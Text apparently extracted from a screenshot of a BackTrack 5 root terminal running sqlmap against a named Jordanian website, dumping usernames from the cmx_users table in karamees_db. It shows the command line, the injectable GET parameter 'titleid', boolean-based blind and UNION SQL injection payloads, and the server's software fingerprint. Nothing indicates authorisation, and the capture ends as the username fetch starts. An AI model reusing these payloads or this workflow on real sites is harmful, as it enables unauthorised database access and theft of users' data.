 Applications Places System
Wed Jan 25, 1:35 PM
root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
D karamees_db -T cmx_users -C username --dump
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 13:35:30
[13:35:31] [INFO] using '/pentest/web/scanners/sqlmap/output/www.karameesh.jo/session' as session file
[13:35:31] [INFO] resuming injection data from session file
[13:35:31] [INFO] resuming back-end DBMS 'mysql 5' from session file
[13:35:31] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: titleid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: titleid=6 AND 8857=8857
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: titleid=6 UNION ALL SELECT CONCAT(CHAR(58,116,107,110,58),CHAR(116,68,104,100,113,110,111
,108,114,107),CHAR(58,111,120,119,58)), NULL#
---
[13:35:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5
[13:35:32] [INFO] fetching columns 'username' entries for table 'cmx_users' on database 'karamees_db'
back | track 5
...Mozilla Firef - كراميش]
root@bt: /pentest/web/...